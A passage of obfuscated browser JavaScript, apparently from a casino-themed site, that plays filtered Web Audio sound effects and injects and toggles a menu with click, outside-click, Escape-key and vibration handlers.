_0x11470b=this[_0x1b1a16(0xb3,0x2ec,_0x2eefa1._0x28ccfb,_0x2eefa1._0x2e2b7b)+_0x1b1a16(_0x2eefa1._0x4a023e,0x54d,_0x2eefa1._0x4c41fe,_0x2eefa1._0x168b23)][_0x496c32(_0x2eefa1._0x1e4e83,_0x2eefa1._0x3dc18e,_0x2eefa1._0x41d4f8,0x3af)+_0x496c32(0x2c7,0x1a9,_0x2eefa1._0x221457,_0x2eefa1._0x446b7e)],_0x4c4a73=this[_0x164981(_0x2eefa1._0x3eca72,_0x2eefa1._0x19bb31,0x260,_0x2eefa1._0x18cf7b)+_0x496c32(_0x2eefa1._0x7604c8,_0x2eefa1._0x555976,_0x2eefa1._0x36b072,_0x2eefa1._0x209407)][_0x5d3138(_0x2eefa1._0x29d78f,0x642,_0x2eefa1._0x1ad8ba,_0x2eefa1._0x473548)+_0x4a1a75(_0x2eefa1._0x301281,0x434,_0x2eefa1._0x32e648,'blQ4')](),_0x479d6d=this['audioCon'+_0x164981(0x14e,_0x2eefa1._0xcda928,_0x2eefa1._0x29daf9,-_0x2eefa1._0x5c5ab8)][_0x4a1a75(_0x2eefa1._0x28e919,0x89f,_0x2eefa1._0x20b34f,'IuDP')+'in'](),_0x3173fa=this[_0x5d3138(_0x2eefa1._0x52abd2,_0x2eefa1._0x14f0d7,_0x2eefa1._0x170085,_0x2eefa1._0x592d61)+_0x164981(_0x2eefa1._0x150fd6,0x184,0x15f,_0x2eefa1._0x4f4c39)][_0x164981(_0x2eefa1._0x19614c,_0x2eefa1._0x85fc2b,0x190,_0x2eefa1._0x25230d)+'quadFilt'+'er'](),_0x2f659e=_0x54641a?0x5*0x60+-0x2c*0x6e+-0xa*-0x1dc:0x3*-0xa59+-0x52b*0x7+0x4464;_0x4c4a73['frequenc'+'y'][_0x4a1a75(_0x2eefa1._0x4b4456,_0x2eefa1._0x19f3e4,0x53f,_0x2eefa1._0x230385)+_0x4a1a75(_0x2eefa1._0x558d7e,0x4c0,_0x2eefa1._0x5244c3,_0x2eefa1._0x3a4a6f)](_0x2f659e,_0x11470b),_0x4c4a73[_0x4a1a75(_0x2eefa1._0x24a3f7,0x31a,0x4ae,_0x2eefa1._0x1bd196)+'y'][_0x164981(-_0x2eefa1._0x1d06d2,-_0x2eefa1._0x5e9da2,_0x2eefa1._0x27ab85,_0x2eefa1._0x48efe0)+_0x164981(_0x2eefa1._0x1c016a,0xc2,0x166,_0x2eefa1._0x208ad7)+_0x164981(-0xb,-_0x2eefa1._0x44b012,_0x2eefa1._0x2d4c80,-_0x2eefa1._0x1774b7)](_0x420f90[_0x496c32(0x2f8,_0x2eefa1._0x861151,_0x2eefa1._0x38b44b,_0x2eefa1._0x386598)](_0x2f659e,_0x1cb998?0x155e+0x97a*-0x3+0x711+0.5:0xe4+0x16f*0xf+-0x1665+0.8),_0x420f90[_0x4a1a75(_0x2eefa1._0x72ac5e,_0x2eefa1._0x4bbc77,_0x2eefa1._0x621a78,_0x2eefa1._0x538361)](_0x11470b,-0xe34+0x311+0xb23+0.05)),_0x4c4a73[_0x496c32(_0x2eefa1._0x92f96d,0x2da,0x515,_0x2eefa1._0x1cdf8c)]=_0x420f90['LWpir'],_0x479d6d[_0x164981(0x180,_0x2eefa1._0x5a0ab7,0xf1,_0x2eefa1._0x3e1182)][_0x4a1a75(_0x2eefa1._0x5521c3,0x815,0x69a,_0x2eefa1._0x165f5a)+_0x1b1a16(0x3ac,_0x2eefa1._0x98bdb2,_0x2eefa1._0x53d53e,_0x2eefa1._0x322c19)](-0x2301+-0x269*-0x6+0x148b,_0x11470b),_0x479d6d[_0x496c32(_0x2eefa1._0x346698,0x169,_0x2eefa1._0x4ea475,_0x2eefa1._0x781ac4)]['linearRa'+'mpToValu'+_0x1b1a16(_0x2eefa1._0x42d31c,_0x2eefa1._0x5074fe,_0x2eefa1._0x382db1,'l5GZ')](-0x253b+0x122d+0x130e+0.3,_0x420f90[_0x164981(_0x2eefa1._0xe21393,0x32e,_0x2eefa1._0xf85c31,_0x2eefa1._0x471f47)](_0x11470b,0xa*-0xbc+0x110*0x15+-0xef8+0.01)),_0x479d6d[_0x5d3138(_0x2eefa1._0x435a12,_0x2eefa1._0x2fde11,_0x2eefa1._0x4fd0c3,_0x2eefa1._0x247a9a)][_0x5d3138(_0x2eefa1._0xe9bfac,_0x2eefa1._0x42e399,_0x2eefa1._0x2c150d,0x5e7)+_0x1b1a16(_0x2eefa1._0x1de473,_0x2eefa1._0x19dce0,0x584,_0x2eefa1._0x1cf753)+'oValueAt'+_0x496c32(_0x2eefa1._0x38505b,0x312,0xe5,_0x2eefa1._0x4af9bc)](0x4*-0x7b4+-0x601*-0x5+0xcb+0.01,_0x11470b+(-0x4*-0x1d5+0x5*-0xf0+-0x2a4+0.15)),_0x3173fa['type']=_0x420f90[_0x164981(-_0x2eefa1._0x2b0d3d,-0x40,-0x133,-_0x2eefa1._0xc66301)],_0x3173fa[_0x496c32(0x1b6,0x276,0x1bf,_0x2eefa1._0x100ef7)+'y'][_0x164981(_0x2eefa1._0x24afb2,_0x2eefa1._0x539d08,_0x2eefa1._0x15060d,_0x2eefa1._0xbd7b74)+_0x496c32(_0x2eefa1._0x4d274d,0x246,0x385,0x29d)](-0x1f*-0x1f+0x11*0x215+0x1f56*-0x1,_0x11470b),_0x3173fa['Q'][_0x496c32(0x2fe,_0x2eefa1._0xf07cf2,0x1b3,_0x2eefa1._0x30c550)+_0x164981(_0x2eefa1._0x542c91,0x27d,0xc3,_0x2eefa1._0x2aa5b7)](-0x1*-0x1b4b+-0x392*0x7+-0x248,_0x11470b),_0x4c4a73[_0x1b1a16(0x559,_0x2eefa1._0x556c63,0x55a,_0x2eefa1._0x434846)](_0x3173fa),_0x3173fa[_0x1b1a16(_0x2eefa1._0xf5958d,_0x2eefa1._0x3e041c,_0x2eefa1._0x5e79a7,'&*0M')](_0x479d6d),_0x479d6d[_0x496c32(_0x2eefa1._0x14792c,_0x2eefa1._0x2fc598,0x290,_0x2eefa1._0x39c157)](this[_0x5d3138(0x433,_0x2eefa1._0x30b97f,_0x2eefa1._0x4da08b,_0x2eefa1._0x1faa27)+'in']),_0x4c4a73[_0x4a1a75(0x33e,_0x2eefa1._0x18161d,_0x2eefa1._0x367be5,'!ft8')](_0x11470b),_0x4c4a73[_0x1b1a16(0x20d,_0x2eefa1._0x57a18f,_0x2eefa1._0x487fd2,_0x2eefa1._0x5300a7)](_0x420f90['DEXra'](_0x11470b,0xcfc+-0x2a1*0x1+-0xa5b+0.15));}else{let _0x98856c=document[_0x4a1a75(0x710,0x6e7,_0x2eefa1._0xc6acc3,'F^uh')+_0x4a1a75(0x730,0x739,_0x2eefa1._0x39b9e8,'3U#y')]('casino-m'+_0x164981(_0x2eefa1._0x5517c8,_0x2eefa1._0x14fcaf,0x249,_0x2eefa1._0x163438)+_0x5d3138(_0x2eefa1._0x18e58a,_0x2eefa1._0x527699,'l5GZ',_0x2eefa1._0xd84e8));_0x98856c||(_0x98856c=document['createEl'+'ement'](_0xc92b31[_0x3a9d54(0x213,0x1ac,_0x2eefa1._0xe5c824,_0x2eefa1._0x1f8619)]),_0x98856c['id']=_0xc92b31[_0x1b1a16(0x1f3,0x3ee,_0x2eefa1._0x4f27fe,_0x2eefa1._0x44d001)],document[_0x496c32(0x344,0x369,0x512,_0x2eefa1._0x5417fa)][_0x3a9d54(0x54d,_0x2eefa1._0x150477,_0x2eefa1._0x1f06bd,0x6ea)+_0x4a1a75(0x66d,_0x2eefa1._0x36e045,_0x2eefa1._0x38e190,_0x2eefa1._0x1b8acd)](_0x98856c)),_0x98856c[_0x496c32(_0x2eefa1._0x38bcc9,_0x2eefa1._0x18ece6,_0x2eefa1._0x4c99d3,-0x9c)+'L']=_0xc92b31[_0x164981(_0x2eefa1._0x1a46f3,-_0x2eefa1._0x272340,_0x2eefa1._0x1eef33,-0x7b)];const _0x181cf2=_0x98856c['querySel'+_0x164981(-0x23,_0x2eefa1._0x23501a,-_0x2eefa1._0x224af5,0x18b)](_0xc92b31['WhMsY']),_0x4f7ef4=_0x98856c[_0x5d3138(0x494,_0x2eefa1._0x28c660,'Vq&F',_0x2eefa1._0x14c10b)+'ector'](_0x496c32(0x3e1,_0x2eefa1._0x306446,_0x2eefa1._0xbede9a,0x5ac)+_0x3a9d54(0x22e,0x75,_0x2eefa1._0x186cae,0x10c));let _0x5337a1=!(-0x78e+0x27*0xcb+-0x175e);const _0x3a916d=new _0x51fbea(),_0x1e8d3f={};_0x1e8d3f[_0x4a1a75(_0x2eefa1._0x10032b,_0x2eefa1._0xe5d42d,_0x2eefa1._0x6e2188,'9GBN')]=!(0x2163+0x19ac+-0x3b0f),(document[_0x3a9d54(0x324,0x400,0x2a2,_0x2eefa1._0x14792c)+_0x164981(-0x1c,0x11c,_0x2eefa1._0x4fc3b6,_0x2eefa1._0x40387c)](_0x4a1a75(_0x2eefa1._0x1690ac,0x366,_0x2eefa1._0x482b8b,'txCC'),()=>{const _0x59df12={_0x59929a:0x1a6},_0x342451={_0x1d017e:0x175};function _0x4592da(_0x2cf005,_0x2a53db,_0x173261,_0x3be765){return _0x496c32(_0x3be765- -0xb3,_0x2cf005,_0x173261-_0x342451._0x1d017e,_0x3be765-0x1f0);}function _0x1920e1(_0x11e15f,_0x5dc0b1,_0x204617,_0x59efa4){return _0x4a1a75(_0x11e15f-_0xd01f8._0x3bc951,_0x5dc0b1-_0xd01f8._0x3281e,_0x5dc0b1- -_0xd01f8._0x50c249,_0x59efa4);}function _0x234f6e(_0x39134a,_0x24ea2f,_0x5585b7,_0x47b2cc){return _0x496c32(_0x39134a- -_0x1af2fc._0x30afed,_0x47b2cc,_0x5585b7-_0x1af2fc._0x3eb38,_0x47b2cc-0xe);}function _0x2140e5(_0x28f9cc,_0x95a6cd,_0xf2893d,_0x20b954){return _0x5d3138(_0x28f9cc-0x107,_0x95a6cd-_0x2a229f._0x17eba9,_0x95a6cd,_0xf2893d- -_0x2a229f._0x4ee4b6);}function _0x27fc1f(_0x12d118,_0x52da24,_0x3f06c0,_0x170ff4){return _0x4a1a75(_0x12d118-0x1be,_0x52da24-_0xf5c3df._0x3ac2a4,_0x3f06c0- -0x54f,_0x12d118);}function _0x55e835(_0x3722ed,_0x494b45,_0x49ae83,_0x236abe){return _0x496c32(_0x236abe-_0x59df12._0x59929a,_0x494b45,_0x49ae83-0x42,_0x236abe-0x1a4);}_0xc92b31[_0x1920e1(-_0x2517b8._0x1108fb,-_0x2517b8._0x344f56,-_0x2517b8._0x5f38a9,'2nY*')](_0xc92b31[_0x1920e1(-0x1c,-_0x2517b8._0x16f1de,-_0x2517b8._0x2dfb1a,'qfkZ')],_0xc92b31[_0x4592da(0x37f,0x346,_0x2517b8._0x1765b1,_0x2517b8._0x552399)])?_0x3a916d[_0x2140e5(_0x2517b8._0x1f1461,'2nY*',_0x2517b8._0x41b01a,0x297)]():_0x420f90[_0x2140e5(_0x2517b8._0x29ffb5,'Pua*',_0x2517b8._0x27ce0e,0xa5)]===_0x2ecdca[_0x27fc1f(_0x2517b8._0x2db31f,0x130,_0x2517b8._0x7fe8d4,_0x2517b8._0x1f1461)]&&_0x4be895&&(_0x2b23c5[_0x234f6e(-0xd4,0x1d,-_0x2517b8._0x87b20d,_0x2517b8._0x3d6bce)+'t'][_0x4592da(_0x2517b8._0x415583,_0x2517b8._0xc3f3c,_0x2517b8._0x285e23,_0x2517b8._0x1da464)](_0x420f90[_0x234f6e(0x1b,0x128,-0x187,0xb7)]),_0x596498['setAttri'+_0x1920e1(-_0x2517b8._0x5de42b,-0x120,_0x2517b8._0x124ef8,'Pua*')]('aria-exp'+_0x2140e5(_0x2517b8._0x1fcf43,'t4Ym',_0x2517b8._0x3a11a8,0x3fe),_0x420f90[_0x2140e5(_0x2517b8._0x6d2848,'l5GZ',0x1c1,_0x2517b8._0x11b639)]),_0x2d504c[_0x55e835(_0x2517b8._0x3acf24,_0x2517b8._0x13e63d,_0x2517b8._0x2d98df,0x37e)](),_0x132bdc=!(-0x2*0x126+0xaa3*-0x2+-0x163*-0x11),_0x148d0e['playTogg'+_0x2140e5(_0x2517b8._0x40975d,'qfkZ',0x351,0x52e)](!(0x1*0x21c7+-0xb57*0x1+-0x166f)));},_0x1e8d3f),_0x4f7ef4['addEvent'+_0x496c32(0x189,_0x2eefa1._0xfba6c4,_0x2eefa1._0x5770fd,_0x2eefa1._0x33629b)](_0x1b1a16(_0x2eefa1._0xb216c1,_0x2eefa1._0xe5d42d,0x49b,_0x2eefa1._0x1f10e4),()=>{const _0x30bc93={_0x369d4a:0x1db,_0x19cc82:0xf0},_0x24648a={_0x4f6d84:0x9f,_0x2b9533:0x1f9},_0x106928={_0xa3eb8c:0x9d,_0x491da1:0x95},_0x3fcfc9={_0x59c026:0xcb,_0x34ce9f:0x14c,_0x2db170:0xe5};function _0x2965e8(_0x3f87c0,_0x495cd9,_0x267c81,_0x9d3398){return _0x496c32(_0x495cd9- -_0x3fcfc9._0x59c026,_0x267c81,_0x267c81-_0x3fcfc9._0x34ce9f,_0x9d3398-_0x3fcfc9._0x2db170);}function _0x3ec334(_0x1dd571,_0x287a8c,_0x19cffa,_0x3df890){return _0x5d3138(_0x1dd571-0xdf,_0x287a8c-_0x106928._0xa3eb8c,_0x287a8c,_0x3df890- -_0x106928._0x491da1);}function _0x108812(_0x9ecb4a,_0x42181b,_0xfe9d06,_0x5445d6){return _0x496c32(_0x5445d6- -_0x123b52._0x2f99b7,_0x9ecb4a,_0xfe9d06-0xf5,_0x5445d6-_0x123b52._0x43384e);}function _0x41f896(_0xb22922,_0x4f57b0,_0x1dcc02,_0x24ef3a){return _0x1b1a16(_0xb22922-0x5f,_0x4f57b0-_0x24648a._0x4f6d84,_0xb22922- -_0x24648a._0x2b9533,_0x4f57b0);}function _0x158875(_0x145dbf,_0x37a2a5,_0x197735,_0x3ed978){return _0x5d3138(_0x145dbf-0x23,_0x37a2a5-_0x4c812b._0x296521,_0x197735,_0x3ed978- -_0x4c812b._0x549c2d);}function _0x527a37(_0xd9a324,_0x3778b2,_0x392e1f,_0x529abe){return _0x3a9d54(_0x3778b2-_0x30bc93._0x369d4a,_0x3778b2-0x1f0,_0x529abe,_0x529abe-_0x30bc93._0x19cc82);}_0x5337a1=!_0x5337a1,_0x181cf2[_0x158875(-0x97,-_0x5d9d57._0xd77774,'AH5$',_0x5d9d57._0x3c7732)+'t'][_0x3ec334(0xba,_0x5d9d57._0xc9c1a4,0x7d,0x1ed)](_0x420f90[_0x108812(_0x5d9d57._0x230cd0,_0x5d9d57._0x22db15,_0x5d9d57._0x51c40f,_0x5d9d57._0x1f27d6)]),_0x4f7ef4['setAttri'+_0x527a37(0x78b,_0x5d9d57._0x17b936,_0x5d9d57._0x445209,_0x5d9d57._0x407e4d)](_0x420f90[_0x2965e8(-_0x5d9d57._0x2d4be7,0xde,_0x5d9d57._0x3c7732,_0x5d9d57._0x4b6e4f)],_0x5337a1),_0x3a916d[_0x527a37(0x6b2,0x53d,0x4fd,0x5ef)+_0x527a37(_0x5d9d57._0x4a9a80,0x74e,0x920,_0x5d9d57._0x4124c4)](_0x5337a1),_0x420f90[_0x158875(-0x7,0xcc,_0x5d9d57._0xe7f9f2,0x13e)](_0x420f90[_0x3ec334(_0x5d9d57._0xc5a2d7,_0x5d9d57._0x59724e,0x3b7,_0x5d9d57._0x10aae4)],navigator)&&navigator[_0x158875(0xce,_0x5d9d57._0x2011c1,_0x5d9d57._0x2227a2,_0x5d9d57._0x490f54)](0x16*0x10+0xf94+-0x3*0x5a5);}),document[_0x5d3138(0x3e1,0x1ab,_0x2eefa1._0x1ad8ba,_0x2eefa1._0x1a1d35)+_0x3a9d54(0x32c,_0x2eefa1._0x3ce31d,_0x2eefa1._0x2fd58c,_0x2eefa1._0xe5a69a)](_0xc92b31['acERd'],_0x23339e=>{const _0x21af0e={_0x559b27:0xfe},_0x4b526d={_0x7d40f1:0x1cd,_0xc26a17:0x5},_0x6c8dbe={_0x3c4454:0x1cd},_0xd5fee2={_0x42e865:0x7e,_0x117aea:0x171,_0x45e206:0x112};function _0x2ff5d4(_0x3d96d8,_0x1fdce0,_0x4b5de5,_0x301b6e){return _0x5d3138(_0x3d96d8-_0xd5fee2._0x42e865,_0x1fdce0-_0xd5fee2._0x117aea,_0x1fdce0,_0x3d96d8-_0xd5fee2._0x45e206);}function _0x4b77eb(_0x228c24,_0x29b0f3,_0x2a7f75,_0x23e034){return _0x5d3138(_0x228c24-_0x6c8dbe._0x3c4454,_0x29b0f3-0xf6,_0x29b0f3,_0x2a7f75- -0x15a);}function _0xf030d0(_0x32bf63,_0x45471b,_0x3a12f6,_0x412389){return _0x164981(_0x412389-_0x38fc20._0x772313,_0x32bf63,_0x3a12f6-0x1ea,_0x412389-0x47);}function _0x53ef17(_0x10052f,_0x52eed5,_0x648caf,_0x131cd5){return _0x5d3138(_0x10052f-_0x4b526d._0x7d40f1,_0x52eed5-_0x4b526d._0xc26a17,_0x648caf,_0x10052f- -0x4f7);}function _0x209c41(_0x5b80cc,_0x49b844,_0x56be11,_0x2b9f29){return _0x3a9d54(_0x2b9f29- -_0x5181f3._0x5efdf0,_0x49b844-_0x5181f3._0x367a20,_0x49b844,_0x2b9f29-0xf6);}function _0x30f25a(_0x1c5dce,_0x41b14f,_0x57127c,_0x4ab5a4){return _0x3a9d54(_0x4ab5a4- -_0x21af0e._0x559b27,_0x41b14f-0x40,_0x41b14f,_0x4ab5a4-0x63);}_0x53ef17(-_0x50d119._0x3e4fcc,-0x233,_0x50d119._0x5177bd,_0x50d119._0x36535d)===_0xc92b31[_0x53ef17(0xa7,_0x50d119._0x5032f7,'y^qZ',_0x50d119._0x3c56f1)]?_0x5337a1&&!_0x181cf2[_0x2ff5d4(_0x50d119._0x2f0eea,'qfkZ',_0x50d119._0xc5418a,_0x50d119._0x4389f5)](_0x23339e['target'])&&(_0x181cf2[_0xf030d0(_0x50d119._0x29ebb8,_0x50d119._0x3bc760,_0x50d119._0x47f4c6,_0x50d119._0x15d0d6)+'t'][_0x53ef17(0xbf,_0x50d119._0x1a0ecc,_0x50d119._0x3c2b4d,_0x50d119._0xd3554d)](_0xc92b31[_0x2ff5d4(0x4be,'l@7u',_0x50d119._0x2cea3e,_0x50d119._0x58f199)]),_0x4f7ef4[_0x30f25a(_0x50d119._0xeaae89,0x550,_0x50d119._0x240f48,0x40a)+'bute'](_0xc92b31['YLXew'],_0xc92b31[_0x30f25a(_0x50d119._0x4b98eb,_0x50d119._0x2fa034,_0x50d119._0x5bb111,_0x50d119._0x1ac7e1)]),_0x5337a1=!(-0xcbd+-0x1*-0xabd+0x201),_0x3a916d['playTogg'+_0x209c41(0x49,-_0x50d119._0x196a6d,_0x50d119._0x1c1707,0xbc)](!(-0xa57*-0x3+-0x1506+0x1*-0x9fe))):(this[_0xf030d0(_0x50d119._0x2ba076,_0x50d119._0x46fd70,0x76a,_0x50d119._0x5c8bdc)+_0x30f25a(0x22a,0x45e,_0x50d119._0x5ac131,0x398)]=null,this[_0x209c41(0x110,_0x50d119._0x4b4395,-_0x50d119._0x55a212,0xb2)+'in']=null,this[_0x30f25a(0x185,_0x50d119._0x406c45,_0x50d119._0x3620e9,_0x50d119._0x5f2a6e)+_0x53ef17(-_0x50d119._0x5efd49,-_0x50d119._0x57faee,'qOt@',-_0x50d119._0x496937)]=!(-0x1cfd+0x2a5*-0x6+0x3*0xef4));}),document[_0x5d3138(_0x2eefa1._0x2d5c12,_0x2eefa1._0x341c28,_0x2eefa1._0x49e960,_0x2eefa1._0x142b69)+_0x1b1a16(0x3d2,_0x2eefa1._0x57f5b4,_0x2eefa1._0x2ff90c,'JZdz')](_0x3a9d54(_0x2eefa1._0xa5166c,_0x2eefa1._0x34e6d,_0x2eefa1._0x4fac4e,_0x2eefa1._0x413589),_0x203de3=>{const _0x3ad9c4={_0x5e28a3:0x25,_0x291b6c:0x39e},_0x40e36b={_0x21ead7:0x1f4,_0x3362cb:0x1f1,_0x3e4886:0x71},_0x141e96={_0x2dda49:0x180,_0x1726cd:0x191,_0x4a8728:0x89};function _0x5a4515(_0x24e4c0,_0x559533,_0x42e9f1,_0x50d639){return _0x164981(_0x24e4c0-_0x455ea6._0x205aae,_0x50d639,_0x42e9f1-0x1cd,_0x50d639-_0x455ea6._0x53c57b);}const _0x5bf366={};function _0x442028(_0x43b70c,_0x3cf520,_0x191ec7,_0x92f86d){return _0x5d3138(_0x43b70c-_0x4c218d._0x1385a2,_0x3cf520-0x33,_0x43b70c,_0x191ec7-_0x4c218d._0x538a14);}_0x5bf366[_0x451458(_0x520215._0x5b4417,_0x520215._0x179ae1,_0x520215._0xd6ef3d,'Vq&F')]=_0xc92b31[_0x32e392(0x3b1,_0x520215._0x4b747b,0x35d,_0x520215._0x5a69ed)],_0x5bf366[_0x451458(-_0x520215._0x39cd96,-_0x520215._0x2655fd,-0xa,'VMHi')]=_0xc92b31['YLXew'];function _0x32e392(_0x4261b9,_0x165dd3,_0x65a767,_0x2ca416){return _0x5d3138(_0x4261b9-_0x141e96._0x2dda49,_0x165dd3-_0x141e96._0x1726cd,_0x2ca416,_0x4261b9- -_0x141e96._0x4a8728);}function _0x296237(_0x448576,_0x15f625,_0x2c7bbf,_0x240bc2){return _0x164981(_0x15f625- -_0x53363c._0x58653a,_0x240bc2,_0x2c7bbf-_0x53363c._0x43c32f,_0x240bc2-0xe0);}function _0x19bf21(_0x263a75,_0x15fc11,_0x5b1bb3,_0x417733){return _0x3a9d54(_0x15fc11- -_0x40e36b._0x21ead7,_0x15fc11-_0x40e36b._0x3362cb,_0x417733,_0x417733-_0x40e36b._0x3e4886);}_0x5bf366[_0x19bf21(-_0x520215._0x2a5431,_0x520215._0x32bc69,_0x520215._0x733a99,0x64)]=_0xc92b31[_0x451458(-0x36,-0x193,0x1,_0x520215._0x36ced5)];const _0x5e4b09=_0x5bf366;function _0x451458(_0x32eeab,_0x523ad6,_0x5c1b99,_0x5d7e57){return _0x1b1a16(_0x32eeab-0x5e,_0x523ad6-_0x3ad9c4._0x5e28a3,_0x32eeab- -_0x3ad9c4._0x291b6c,_0x5d7e57);}_0xc92b31[_0x442028('VMHi',_0x520215._0x42e5ba,0x65a,_0x520215._0xe5a58d)](_0xc92b31[_0x32e392(_0x520215._0x522335,0x3b3,0x23b,_0x520215._0x17b0a3)],_0xc92b31['kNsLj'])?_0xc92b31[_0x19bf21(-_0x520215._0x2646da,_0x520215._0x3d13f3,_0x520215._0x503be0,-_0x520215._0x520a3a)](_0xc92b31[_0x442028(_0x520215._0x455f67,_0x520215._0x43e162,_0x520215._0x59487d,_0x520215._0x188a35)],_0x203de3[_0x451458(-_0x520215._0x31e386,-_0x520215._0x17656f,-_0x520215._0x46b918,_0x520215._0x524388)])&&_0x5337a1&&(_0x181cf2[_0x19bf21(_0x520215._0x50c4bf,0x1df,_0x520215._0x4a1393,_0x520215._0x5cb942)+'t']['remove'](_0xc92b31[_0x296237(-_0x520215._0x1372bd,0x5a,0x205,-0x4)]),_0x4f7ef4[_0x5a4515(0x2c3,_0x520215._0x406800,_0x520215._0x5c3a84,0x258)+_0x296237(0x36,_0x520215._0x307e50,_0x520215._0xbe5760,0x1b0)](_0xc92b31[_0x451458(0x12a,0x168,_0x520215._0x18fe54,_0x520215._0x170e8a)],_0x5a4515(0x1e8,_0x520215._0x27a07b,_0x520215._0x174ccb,_0x520215._0x509ae6)),_0x4f7ef4[_0x451458(-_0x520215._0x1a50a2,-0x264,-_0x520215._0x544806,_0x520215._0x558c26)](),_0x5337a1=!(-0x66d+-0x84*0x2b+0x20b*0xe),_0x3a916d[_0x442028(_0x520215._0x5c10fa,0x496,0x60c,0x750)+_0x19bf21(0x4e0,0x37f,0x4a4,_0x520215._0x319f77)](!(0xc1*0x33+-0x2398+-0x16d*0x2))):(_0x3e920d=!_0x314480,_0x150f4c[_0x442028('x]U5',0x35a,0x3c2,0x200)+'t'][_0x19bf21(-_0x520215._0x3f7afa,-_0x520215._0x3812e5,_0x520215._0x2914c2,_0x520215._0x1b84f8)](_0x5e4b09[_0x451458(_0x520215._0xb88289,0x9b,_0x520215._0x4e7584,'1BiD')]),_0x1d6028[_0x296237(-_0x520215._0x46c796,0x13c,_0x520215._0x3afd4b,0xc0)+_0x32e392(_0x520215._0x550283,_0x520215._0x46b918,_0x520215._0xa5c756,_0x520215._0x254f64)](_0x5e4b09[_0x442028('t4Ym',_0x520215._0x472d8d,_0x520215._0x5246a4,_0x520215._0x1e9940)],_0x4fadd8),_0x339bab[_0x296237(-0x86,-0x6a,-0x5e,-0x238)+_0x451458(_0x520215._0x146e36,_0x520215._0x380e72,_0x520215._0x10d4f4,_0x520215._0x108e4f)](_0x45f1b9),_0x5e4b09[_0x442028(_0x520215._0x55e76b,_0x520215._0x1cb74b,0x4d7,0x33b)]in _0x37714c&&_0x175d12[_0x442028('F^uh',_0x520215._0x2e6ef4,0x55d,_0x520215._0x4de267)](-0xf7f*-0x1+-0x72+-0x34*0x4a));}),_0x98856c[_0x3a9d54(0x2fc,0x1a1,_0x2eefa1._0x3ee85f,_0x2eefa1._0x53a4c2)+_0x5d3138(_0x2eefa1._0x13ce43,_0x2eefa1._0x1460a4,_0x2eefa1._0x322c19,_0x2eefa1._0x3b5018)](_0xc92b31[_0x1b1a16(0x452,_0x2eefa1._0x4313ba,_0x2eefa1._0x10bd54,_0x2eefa1._0x381071)])[_0x5d3138(_0x2eefa1._0x4f90fc,_0x2eefa1._0x1571d4,'1BiD',0x49f)](_0x353730=>{const _0x5001d1={_0x35868f:0x3a6,_0x17765c:0x272,_0x5084b7:0x2d5,_0x4b09f1:0x2ba,_0x439157:'jR%6',_0xd1b5a:0x334,_0x5c8de5:0xfb,_0x5a3631:0xb,_0x2ea83b:0x46,_0x5eca2c:0x375,_0x3ae124:0x15c,_0x4fbc6f:0x23b,_0x3d3834:0xdd},_0x31cdae={_0x376109:0x35,_0x468339:0xfb},_0x271249={_0x1716e7:0x54},_0x2ecb3f={_0x8ce032:0x14f,_0x980eb2:0x1c4},_0x21b0ca={_0x28864c:0x21e,_0xe1cf09:0x16};function _0x339123(_0x281c7a,_0x30d41b,_0x4d7341,_0x3ce79a){return _0x496c32(_0x281c7a- -_0x21b0ca._0x28864c,_0x3ce79a,_0x4d7341-0x152,_0x3ce79a-_0x21b0ca._0xe1cf09);}function _0x420f94(_0x3aab17,_0x4112c0,_0x22d823,_0x201b95){return _0x3a9d54(_0x22d823- -_0x3ac5a6._0x30f066,_0x4112c0-_0x3ac5a6._0x486364,_0x3aab17,_0x201b95-0xb2);}function _0x40df5a(_0x7029f8,_0x3a088c,_0x4c309e,_0x2d1cc4){return _0x1b1a16(_0x7029f8-0x71,_0x3a088c-0x19,_0x3a088c- -_0x4a0d49._0x5abc14,_0x4c309e);}_0x353730[_0x420f94(-_0x4fb9ff._0x1e7b2f,-0x5,-_0x4fb9ff._0x31b33f,-_0x4fb9ff._0x3ea6ed)+_0x420f94(-_0x4fb9ff._0x2c287c,-_0x4fb9ff._0xfcb90,-0x6,-0x62)](_0x420f90[_0x40df5a(0x526,0x49f,_0x4fb9ff._0x49d8e6,0x37c)],_0x101a32=>{const _0x576216={_0x4e82e8:0x0,_0xe329f:0x192},_0x16f9b6={_0x1634b1:0x101,_0x1a2db7:0x179,_0x2512e6:0x3e6},_0x1650c2={_0x2b993d:0x308,_0x3baede:0x5f,_0x481cc6:0x166,_0xd65dba:'t4Ym',_0x101816:0x38a,_0x5478e5:0x252,_0x20f0fb:0x2fd,_0x20a493:0x84,_0x181689:'VTY3',_0x229c0e:0x646,_0x57d4f2:0x76d,_0x12a417:0x4f7,_0x16948a:0x31c,_0x380dd3:0x42a,_0x3decf5:'(xqA',_0x26c22e:'VMHi',_0x27006a:0x5b4,_0x29128e:0x5b6,_0x28b99b:0xbd,_0x345250:0x195,_0x5e97b6:0x112,_0x28d303:0x73,_0x28104f:0x2a7,_0x22c78b:0x77,_0x372f89:0x5f,_0x3b2102:0x8e,_0x4bb92a:0x102,_0x3d04d8:0x5e,_0x29f9d1:0x64,_0xf8af5a:0x5b7},_0x26c39b={_0x5e1ff0:0x40e,_0x5e367c:0xfb,_0xafd8a2:0x1d5},_0x15a496={_0x46f9f7:0x1ea,_0x5d507a:0x6a},_0x4677d8={_0x439ff3:0x1e8,_0x336a62:0x14f,_0x49ea60:0x209},_0x54bbec={_0xa052eb:0x50},_0x3e03ba={_0x539a23:0x2d7,_0x33f1a1:0x1e0};function _0x26ffaf(_0x344711,_0x4a2869,_0x3b7a51,_0x19ba93){return _0x420f94(_0x344711,_0x4a2869-0x138,_0x3b7a51-_0x3e03ba._0x539a23,_0x19ba93-_0x3e03ba._0x33f1a1);}function _0x149b29(_0x20ad4f,_0xddd0e1,_0x4d22a1,_0x5cc036){return _0x40df5a(_0x20ad4f-_0x2ecb3f._0x8ce032,_0x4d22a1-_0x2ecb3f._0x980eb2,_0x5cc036,_0x5cc036-0x4);}function _0x17236b(_0x5d53fc,_0x166894,_0x375b60,_0x956061){return _0x420f94(_0x956061,_0x166894-0xec,_0x5d53fc-0x4f9,_0x956061-_0x271249._0x1716e7);}function _0x571926(_0x209bd0,_0x257dc3,_0x2ea11d,_0x590cc3){return _0x40df5a(_0x209bd0-_0x31cdae._0x376109,_0x257dc3- -_0x31cdae._0x468339,_0x209bd0,_0x590cc3-0x12);}const _0x4ef17b={'gvYgH':function(_0x26f4b1,_0x399b77){function _0x104e94(_0x3910e1,_0x5fd217,_0x340053,_0x2ba6d){return _0x2cc4(_0x5fd217- -_0x54bbec._0xa052eb,_0x340053);}return 